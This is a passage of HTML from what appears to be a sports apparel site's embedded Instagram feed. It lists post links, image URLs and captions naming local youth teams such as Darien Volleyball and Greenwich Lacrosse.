data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRk